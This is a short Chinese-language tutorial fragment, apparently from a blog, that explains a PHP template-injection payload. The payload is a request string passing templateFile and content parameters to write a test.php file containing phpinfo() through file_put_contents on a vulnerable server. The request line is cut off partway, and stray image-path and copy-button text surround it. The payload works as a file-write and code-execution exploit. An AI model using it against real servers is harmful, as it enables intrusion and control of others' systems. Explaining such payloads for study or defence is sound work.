 分析一下上传的代码
1 ?a=fetch&templateFile=public/index&prefix=''&content<php>file_put_contents('test.ph
这里我们主要看一下后半句
file_put_contents(‘test.php’,’<?php phpinfo(); ?>’)
1 file_put_contents
复制
这个函数的主要意思是上传并且写入代码
这句代码有两个参数
第一个参数用单引号括着表示文件名字，所以我们上面上传的文件名是test.php
第二个参数就是想要吸入的代码这里是phpinfo()